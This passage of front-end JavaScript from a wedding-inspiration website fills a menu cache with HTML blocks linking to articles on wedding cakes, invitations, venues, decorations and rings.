class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  